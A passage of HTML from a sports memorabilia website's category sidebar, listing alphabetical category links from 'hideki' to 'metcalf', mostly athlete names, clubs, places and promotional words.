</li>
	<li class="cat-item cat-item-3595"><a href="https://signedsportsmemorabilia.name/category/hideki/" >hideki</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://signedsportsmemorabilia.name/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://signedsportsmemorabilia.name/category/highbury/" >highbury</a>
</li>
	<li class="cat-item cat-item-5922"><a href="https://signedsportsmemorabilia.name/category/highest/" >highest</a>
</li>
	<li class="cat-item cat-item-4643"><a href="https://signedsportsmemorabilia.name/category/hines/" >hines</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://signedsportsmemorabilia.name/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-5306"><a href="https://signedsportsmemorabilia.name/category/hits/" >hits</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://signedsportsmemorabilia.name/category/hitting/" >hitting</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://signedsportsmemorabilia.name/category/hobbybox604/" >hobbybox604</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://signedsportsmemorabilia.name/category/hockey/" >hockey</a>
</li>
	<li class="cat-item cat-item-6128"><a href="https://signedsportsmemorabilia.name/category/hojbjerg/" >hojbjerg</a>
</li>
	<li class="cat-item cat-item-5863"><a href="https://signedsportsmemorabilia.name/category/hojlund/" >hojlund</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://signedsportsmemorabilia.name/category/holding/" >holding</a>
</li>
	<li class="cat-item cat-item-5788"><a href="https://signedsportsmemorabilia.name/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://signedsportsmemorabilia.name/category/hologram/" >hologram</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://signedsportsmemorabilia.name/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://signedsportsmemorabilia.name/category/honus/" >honus</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://signedsportsmemorabilia.name/category/horsemen/" >horsemen</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://signedsportsmemorabilia.name/category/horton/" >horton</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://signedsportsmemorabilia.name/category/houston/" >houston</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://signedsportsmemorabilia.name/category/huddersfield/" >huddersfield</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://signedsportsmemorabilia.name/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://signedsportsmemorabilia.name/category/hugo/" >hugo</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://signedsportsmemorabilia.name/category/hulk/" >hulk</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://signedsportsmemorabilia.name/category/hull/" >hull</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://signedsportsmemorabilia.name/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-6020"><a href="https://signedsportsmemorabilia.name/category/ibrahima/" >ibrahima</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://signedsportsmemorabilia.name/category/ibrahimovic/" >ibrahimovic</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://signedsportsmemorabilia.name/category/ichiro/" >ichiro</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://signedsportsmemorabilia.name/category/icons/" >icons</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://signedsportsmemorabilia.name/category/ilkay/" >ilkay</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://signedsportsmemorabilia.name/category/immaculate/" >immaculate</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://signedsportsmemorabilia.name/category/immortalizing/" >immortalizing</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://signedsportsmemorabilia.name/category/importance/" >importance</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://signedsportsmemorabilia.name/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://signedsportsmemorabilia.name/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://signedsportsmemorabilia.name/category/indycar/" >indycar</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://signedsportsmemorabilia.name/category/inflation/" >inflation</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://signedsportsmemorabilia.name/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-6167"><a href="https://signedsportsmemorabilia.name/category/intense/" >intense</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://signedsportsmemorabilia.name/category/intercontinental/" >intercontinental</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://signedsportsmemorabilia.name/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://signedsportsmemorabilia.name/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-6547"><a href="https://signedsportsmemorabilia.name/category/invaluable/" >invaluable</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://signedsportsmemorabilia.name/category/investing/" >investing</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://signedsportsmemorabilia.name/category/iowan/" >iowan</a>
</li>
	<li class="cat-item cat-item-6321"><a href="https://signedsportsmemorabilia.name/category/ipswich/" >ipswich</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://signedsportsmemorabilia.name/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-6518"><a href="https://signedsportsmemorabilia.name/category/isak/" >isak</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://signedsportsmemorabilia.name/category/isiah/" >isiah</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://signedsportsmemorabilia.name/category/isle/" >isle</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://signedsportsmemorabilia.name/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-5523"><a href="https://signedsportsmemorabilia.name/category/ivan/" >ivan</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://signedsportsmemorabilia.name/category/jaap/" >jaap</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://signedsportsmemorabilia.name/category/jabs/" >jabs</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://signedsportsmemorabilia.name/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://signedsportsmemorabilia.name/category/jackie/" >jackie</a>
</li>
	<li class="cat-item cat-item-5716"><a href="https://signedsportsmemorabilia.name/category/jackpot/" >jackpot</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://signedsportsmemorabilia.name/category/jackson/" >jackson</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://signedsportsmemorabilia.name/category/jacques/" >jacques</a>
</li>
	<li class="cat-item cat-item-5482"><a href="https://signedsportsmemorabilia.name/category/jadon/" >jadon</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://signedsportsmemorabilia.name/category/jaguars/" >jaguars</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://signedsportsmemorabilia.name/category/jairzinho/" >jairzinho</a>
</li>
	<li class="cat-item cat-item-6673"><a href="https://signedsportsmemorabilia.name/category/jake/" >jake</a>
</li>
	<li class="cat-item cat-item-5949"><a href="https://signedsportsmemorabilia.name/category/jalen/" >jalen</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://signedsportsmemorabilia.name/category/jalil/" >jalil</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://signedsportsmemorabilia.name/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://signedsportsmemorabilia.name/category/jamie/" >jamie</a>
</li>
	<li class="cat-item cat-item-5933"><a href="https://signedsportsmemorabilia.name/category/japp/" >japp</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://signedsportsmemorabilia.name/category/jari/" >jari</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://signedsportsmemorabilia.name/category/jaromir/" >jaromir</a>
</li>
	<li class="cat-item cat-item-6644"><a href="https://signedsportsmemorabilia.name/category/jarrad/" >jarrad</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://signedsportsmemorabilia.name/category/jarred/" >jarred</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://signedsportsmemorabilia.name/category/jarrod/" >jarrod</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://signedsportsmemorabilia.name/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://signedsportsmemorabilia.name/category/javier/" >javier</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://signedsportsmemorabilia.name/category/jayson/" >jayson</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://signedsportsmemorabilia.name/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://signedsportsmemorabilia.name/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://signedsportsmemorabilia.name/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://signedsportsmemorabilia.name/category/jeffrey/" >jeffrey</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://signedsportsmemorabilia.name/category/jenny/" >jenny</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://signedsportsmemorabilia.name/category/jenson/" >jenson</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://signedsportsmemorabilia.name/category/jeremy/" >jeremy</a>
</li>
	<li class="cat-item cat-item-5594"><a href="https://signedsportsmemorabilia.name/category/jermaine/" >jermaine</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://signedsportsmemorabilia.name/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://signedsportsmemorabilia.name/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://signedsportsmemorabilia.name/category/jerzy/" >jerzy</a>
</li>
	<li class="cat-item cat-item-5925"><a href="https://signedsportsmemorabilia.name/category/jesse/" >jesse</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://signedsportsmemorabilia.name/category/jets/" >jets</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://signedsportsmemorabilia.name/category/jhon/" >jhon</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://signedsportsmemorabilia.name/category/jimmie/" >jimmie</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://signedsportsmemorabilia.name/category/jimmy/" >jimmy</a>
</li>
	<li class="cat-item cat-item-4889"><a href="https://signedsportsmemorabilia.name/category/joao/" >joao</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://signedsportsmemorabilia.name/category/jody/" >jody</a>
</li>
	<li class="cat-item cat-item-5494"><a href="https://signedsportsmemorabilia.name/category/joel/" >joel</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://signedsportsmemorabilia.name/category/joelinton/" >joelinton</a>
</li>
	<li class="cat-item cat-item-6267"><a href="https://signedsportsmemorabilia.name/category/joey/" >joey</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://signedsportsmemorabilia.name/category/johan/" >johan</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://signedsportsmemorabilia.name/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://signedsportsmemorabilia.name/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-5679"><a href="https://signedsportsmemorabilia.name/category/johnstone/" >johnstone</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://signedsportsmemorabilia.name/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://signedsportsmemorabilia.name/category/jones/" >jones</a>
</li>
	<li class="cat-item cat-item-5421"><a href="https://signedsportsmemorabilia.name/category/jonjo/" >jonjo</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://signedsportsmemorabilia.name/category/jonny/" >jonny</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://signedsportsmemorabilia.name/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://signedsportsmemorabilia.name/category/jorge/" >jorge</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://signedsportsmemorabilia.name/category/jorginho/" >jorginho</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://signedsportsmemorabilia.name/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://signedsportsmemorabilia.name/category/josh/" >josh</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://signedsportsmemorabilia.name/category/josko/" >josko</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://signedsportsmemorabilia.name/category/juan/" >juan</a>
</li>
	<li class="cat-item cat-item-6308"><a href="https://signedsportsmemorabilia.name/category/jude/" >jude</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://signedsportsmemorabilia.name/category/julian/" >julian</a>
</li>
	<li class="cat-item cat-item-6002"><a href="https://signedsportsmemorabilia.name/category/julien/" >julien</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://signedsportsmemorabilia.name/category/julio/" >julio</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://signedsportsmemorabilia.name/category/julius/" >julius</a>
</li>
	<li class="cat-item cat-item-6092"><a href="https://signedsportsmemorabilia.name/category/juninho/" >juninho</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://signedsportsmemorabilia.name/category/jurgen/" >jurgen</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://signedsportsmemorabilia.name/category/jushin/" >jushin</a>
</li>
	<li class="cat-item cat-item-6047"><a href="https://signedsportsmemorabilia.name/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://signedsportsmemorabilia.name/category/justify/" >justify</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://signedsportsmemorabilia.name/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-5401"><a href="https://signedsportsmemorabilia.name/category/kalidou/" >kalidou</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://signedsportsmemorabilia.name/category/kalvin/" >kalvin</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://signedsportsmemorabilia.name/category/kamila/" >kamila</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://signedsportsmemorabilia.name/category/kansas/" >kansas</a>
</li>
	<li class="cat-item cat-item-5565"><a href="https://signedsportsmemorabilia.name/category/kaoru/" >kaoru</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://signedsportsmemorabilia.name/category/kareem/" >kareem</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://signedsportsmemorabilia.name/category/karim/" >karim</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://signedsportsmemorabilia.name/category/karl/" >karl</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://signedsportsmemorabilia.name/category/karl-anthony/" >karl-anthony</a>
</li>
	<li class="cat-item cat-item-6288"><a href="https://signedsportsmemorabilia.name/category/katie/" >katie</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://signedsportsmemorabilia.name/category/kawhi/" >kawhi</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://signedsportsmemorabilia.name/category/keane/" >keane</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://signedsportsmemorabilia.name/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://signedsportsmemorabilia.name/category/kenny/" >kenny</a>
</li>
	<li class="cat-item cat-item-6539"><a href="https://signedsportsmemorabilia.name/category/kerr/" >kerr</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://signedsportsmemorabilia.name/category/kevin/" >kevin</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://signedsportsmemorabilia.name/category/khabib/" >khabib</a>
</li>
	<li class="cat-item cat-item-6470"><a href="https://signedsportsmemorabilia.name/category/khusanov/" >khusanov</a>
</li>
	<li class="cat-item cat-item-6099"><a href="https://signedsportsmemorabilia.name/category/khvicha/" >khvicha</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://signedsportsmemorabilia.name/category/kieran/" >kieran</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://signedsportsmemorabilia.name/category/kiermiar/" >kiermiar</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://signedsportsmemorabilia.name/category/kimi/" >kimi</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://signedsportsmemorabilia.name/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://signedsportsmemorabilia.name/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://signedsportsmemorabilia.name/category/kings/" >kings</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://signedsportsmemorabilia.name/category/kirby/" >kirby</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://signedsportsmemorabilia.name/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-5808"><a href="https://signedsportsmemorabilia.name/category/kobbie/" >kobbie</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://signedsportsmemorabilia.name/category/kobe/" >kobe</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://signedsportsmemorabilia.name/category/kris/" >kris</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://signedsportsmemorabilia.name/category/kurt/" >kurt</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://signedsportsmemorabilia.name/category/kyle/" >kyle</a>
</li>
	<li class="cat-item cat-item-4587"><a href="https://signedsportsmemorabilia.name/category/kyler/" >kyler</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://signedsportsmemorabilia.name/category/kylian/" >kylian</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://signedsportsmemorabilia.name/category/ladainian/" >ladainian</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://signedsportsmemorabilia.name/category/lakers/" >lakers</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://signedsportsmemorabilia.name/category/lamar/" >lamar</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://signedsportsmemorabilia.name/category/lamine/" >lamine</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://signedsportsmemorabilia.name/category/lampard/" >lampard</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://signedsportsmemorabilia.name/category/lana/" >lana</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://signedsportsmemorabilia.name/category/lando/" >lando</a>
</li>
	<li class="cat-item cat-item-6525"><a href="https://signedsportsmemorabilia.name/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://signedsportsmemorabilia.name/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://signedsportsmemorabilia.name/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-6633"><a href="https://signedsportsmemorabilia.name/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://signedsportsmemorabilia.name/category/latrell/" >latrell</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://signedsportsmemorabilia.name/category/lauren/" >lauren</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://signedsportsmemorabilia.name/category/lawrence/" >lawrence</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://signedsportsmemorabilia.name/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://signedsportsmemorabilia.name/category/league/" >league</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://signedsportsmemorabilia.name/category/leandro/" >leandro</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://signedsportsmemorabilia.name/category/lebron/" >lebron</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://signedsportsmemorabilia.name/category/ledley/" >ledley</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://signedsportsmemorabilia.name/category/leeds/" >leeds</a>
</li>
	<li class="cat-item cat-item-5462"><a href="https://signedsportsmemorabilia.name/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://signedsportsmemorabilia.name/category/leicester/" >leicester</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://signedsportsmemorabilia.name/category/leigh/" >leigh</a>
</li>
	<li class="cat-item cat-item-6291"><a href="https://signedsportsmemorabilia.name/category/leno/" >leno</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://signedsportsmemorabilia.name/category/leon/" >leon</a>
</li>
	<li class="cat-item cat-item-6315"><a href="https://signedsportsmemorabilia.name/category/levi/" >levi</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://signedsportsmemorabilia.name/category/lewis/" >lewis</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://signedsportsmemorabilia.name/category/liam/" >liam</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://signedsportsmemorabilia.name/category/lieke/" >lieke</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://signedsportsmemorabilia.name/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://signedsportsmemorabilia.name/category/lifesize/" >lifesize</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://signedsportsmemorabilia.name/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://signedsportsmemorabilia.name/category/limited-edition/" >limited-edition</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://signedsportsmemorabilia.name/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-6683"><a href="https://signedsportsmemorabilia.name/category/lioness/" >lioness</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://signedsportsmemorabilia.name/category/lions/" >lions</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://signedsportsmemorabilia.name/category/lisandro/" >lisandro</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://signedsportsmemorabilia.name/category/lisbon/" >lisbon</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://signedsportsmemorabilia.name/category/lita/" >lita</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://signedsportsmemorabilia.name/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://signedsportsmemorabilia.name/category/liverpool/" >liverpool</a>
</li>
	<li class="cat-item cat-item-6663"><a href="https://signedsportsmemorabilia.name/category/liverpool-van/" >liverpool-van</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://signedsportsmemorabilia.name/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-6376"><a href="https://signedsportsmemorabilia.name/category/lofthouse/" >lofthouse</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://signedsportsmemorabilia.name/category/logan/" >logan</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://signedsportsmemorabilia.name/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-6553"><a href="https://signedsportsmemorabilia.name/category/longoria/" >longoria</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://signedsportsmemorabilia.name/category/lonzo/" >lonzo</a>
</li>
	<li class="cat-item cat-item-5980"><a href="https://signedsportsmemorabilia.name/category/lothar/" >lothar</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://signedsportsmemorabilia.name/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-5733"><a href="https://signedsportsmemorabilia.name/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://signedsportsmemorabilia.name/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://signedsportsmemorabilia.name/category/luis/" >luis</a>
</li>
	<li class="cat-item cat-item-6037"><a href="https://signedsportsmemorabilia.name/category/luiz/" >luiz</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://signedsportsmemorabilia.name/category/luka/" >luka</a>
</li>
	<li class="cat-item cat-item-5110"><a href="https://signedsportsmemorabilia.name/category/lukas/" >lukas</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://signedsportsmemorabilia.name/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-5731"><a href="https://signedsportsmemorabilia.name/category/luton/" >luton</a>
</li>
	<li class="cat-item cat-item-6118"><a href="https://signedsportsmemorabilia.name/category/lyndon/" >lyndon</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://signedsportsmemorabilia.name/category/macho/" >macho</a>
</li>
	<li class="cat-item cat-item-6491"><a href="https://signedsportsmemorabilia.name/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://signedsportsmemorabilia.name/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://signedsportsmemorabilia.name/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-5571"><a href="https://signedsportsmemorabilia.name/category/mail/" >mail</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://signedsportsmemorabilia.name/category/manchester/" >manchester</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://signedsportsmemorabilia.name/category/mankind/" >mankind</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://signedsportsmemorabilia.name/category/mans/" >mans</a>
</li>
	<li class="cat-item cat-item-6187"><a href="https://signedsportsmemorabilia.name/category/manuel/" >manuel</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://signedsportsmemorabilia.name/category/maradona/" >maradona</a>
</li>
	<li class="cat-item cat-item-3358"><a href="https://signedsportsmemorabilia.name/category/marc/" >marc</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://signedsportsmemorabilia.name/category/marc-andre/" >marc-andre</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://signedsportsmemorabilia.name/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://signedsportsmemorabilia.name/category/marcus/" >marcus</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://signedsportsmemorabilia.name/category/mariano/" >mariano</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://signedsportsmemorabilia.name/category/marino/" >marino</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://signedsportsmemorabilia.name/category/mario/" >mario</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://signedsportsmemorabilia.name/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://signedsportsmemorabilia.name/category/marky/" >marky</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://signedsportsmemorabilia.name/category/marley/" >marley</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://signedsportsmemorabilia.name/category/marshawn/" >marshawn</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://signedsportsmemorabilia.name/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-5590"><a href="https://signedsportsmemorabilia.name/category/martinez/" >martinez</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://signedsportsmemorabilia.name/category/marvin/" >marvin</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://signedsportsmemorabilia.name/category/mason/" >mason</a>
</li>
	<li class="cat-item cat-item-6045"><a href="https://signedsportsmemorabilia.name/category/massachusetts/" >massachusetts</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://signedsportsmemorabilia.name/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://signedsportsmemorabilia.name/category/masters/" >masters</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://signedsportsmemorabilia.name/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-6668"><a href="https://signedsportsmemorabilia.name/category/matheus/" >matheus</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://signedsportsmemorabilia.name/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://signedsportsmemorabilia.name/category/mattingly/" >mattingly</a>
</li>
	<li class="cat-item cat-item-5943"><a href="https://signedsportsmemorabilia.name/category/matty/" >matty</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://signedsportsmemorabilia.name/category/mauricio/" >mauricio</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://signedsportsmemorabilia.name/category/mbappe/" >mbappe</a>
</li>
	<li class="cat-item cat-item-5868"><a href="https://signedsportsmemorabilia.name/category/mcfc/" >mcfc</a>
</li>
	<li class="cat-item cat-item-6474"><a href="https://signedsportsmemorabilia.name/category/mcgrath/" >mcgrath</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://signedsportsmemorabilia.name/category/mclaren/" >mclaren</a>
</li>
	<li class="cat-item cat-item-6262"><a href="https://signedsportsmemorabilia.name/category/medal/" >medal</a>
</li>
	<li class="cat-item cat-item-5046"><a href="https://signedsportsmemorabilia.name/category/meelypops/" >meelypops</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://signedsportsmemorabilia.name/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-6528"><a href="https://signedsportsmemorabilia.name/category/megatron/" >megatron</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://signedsportsmemorabilia.name/category/melvin/" >melvin</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://signedsportsmemorabilia.name/category/memorabilia/" >memorabilia</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://signedsportsmemorabilia.name/category/memorial/" >memorial</a>
</li>
	<li class="cat-item cat-item-6324"><a href="https://signedsportsmemorabilia.name/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://signedsportsmemorabilia.name/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://signedsportsmemorabilia.name/category/message/" >message</a>
</li>
	<li class="cat-item cat-item-4632"><a href="https://signedsportsmemorabilia.name/category/messed/" >messed</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://signedsportsmemorabilia.name/category/messi/" >messi</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://signedsportsmemorabilia.name/category/mesut/" >mesut</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://signedsportsmemorabilia.name/category/metcalf/" >metcalf</a>
</li>
